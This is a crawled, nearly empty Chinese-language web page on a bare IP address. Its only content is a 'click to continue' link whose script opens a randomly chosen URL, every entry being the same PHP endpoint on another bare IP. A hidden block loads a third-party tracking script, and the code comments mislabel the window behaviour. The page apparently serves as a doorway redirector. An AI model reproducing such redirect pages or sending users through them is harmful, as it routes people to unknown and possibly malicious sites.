

--- FILE ---
content_type: text/html
request_url: https://107.148.12.33:28888/
body_size: 872
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><HTML><HEAD>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<P>　</P><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<P align=center><B><FONT size=8><a href="javascript:test()">请点击继续访问</a></FONT></B></P>



<script language="javascript">

   function test(){

	 var url=new Array();

	 url[0]="https://107.148.12.52:29999/666.php";

	 url[1]="https://107.148.12.52:29999/666.php";

	 url[2]="https://107.148.12.52:29999/666.php";

	 url[3]="https://107.148.12.52:29999/666.php";

	 url[4]="https://107.148.12.52:29999/666.php";

	 url[5]="https://107.148.12.52:29999/666.php";

	 var ints=parseInt(Math.random()*(url.length));

	 window.open(url[ints]);//本窗口打开	 

	 //window.location=url[ints];//新窗口打开 

	}



 </script>

<div style="display:none">
<script type="text/javascript" src="https://js.users.51.la/21875793.js"></script>

